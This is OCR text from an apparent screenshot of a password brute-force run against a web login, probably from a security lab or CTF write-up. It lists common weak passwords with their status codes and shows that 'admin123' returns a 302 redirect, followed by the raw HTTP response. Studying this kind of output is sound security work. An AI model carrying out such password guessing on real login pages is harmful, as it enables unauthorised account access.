 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1553 admin123 302 439
0 200 392
1 123456 200 392
2 111111 200 392
3 123456789 200 392
5 aqwe518951 200 392
4 123123 200 392
6 000000 200 392
7 5201314 200 392
9 qweqwe 200 392
8 123321 200 392
Request Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Mon, 19 Sep 2022 10:11:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: username=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0
10 Set-Cookie: code=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0
11 location: index.php
12 Content-Length: 0
13